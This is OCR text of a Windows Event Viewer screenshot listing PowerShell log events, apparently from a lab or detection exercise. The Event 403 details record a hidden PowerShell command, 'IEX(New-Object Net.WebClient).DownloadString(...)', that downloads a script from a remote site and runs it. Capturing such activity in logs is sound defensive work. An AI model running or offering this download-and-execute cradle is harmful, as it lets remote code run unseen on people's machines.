 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Log
Hardware Events
Internet Explorer
Key Management Service
Lenovo
LenovoNowLog
Microsoft
Microsoft Office Alerts
OpenSSH
Windows PowerShell
Subscriptions
Windows PowerShell Number of events: 7,615
Level Date and Time Source Event ID Task Cat...
Information 21-05-2025 13:13:00 PowerS... 800 Pipeline ...
Information 21-05-2025 13:13:00 PowerS... 800 Pipeline ...
Information 21-05-2025 13:13:00 PowerS... 403 Engine Li...
Information 21-05-2025 13:13:00 PowerS... 800 Pipeline ...
Event 403, PowerShell (PowerShell)
General Details
Friendly View XML View
d49bb3440a61
HostApplication=C:\WINDOWS\System32
\WindowsPowerShell\v1.0\powershell.exe -
nop -w hidden -c IEX(New-Object
Net.WebClient).DownloadString
('http://testphp.vulnweb.com')
EngineVersion=5.1.26100.4061
RunspaceId=a2bf7c8b-11db-4851-bad8-
faba9a941b05 PipelineId= CommandName=
CommandType= ScriptName=
Actions
Windows PowerShell
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help
Event 403, PowerShell (PowerShell)
Event Properties
Attach Task To This Event...
Copy
Save Selected Events...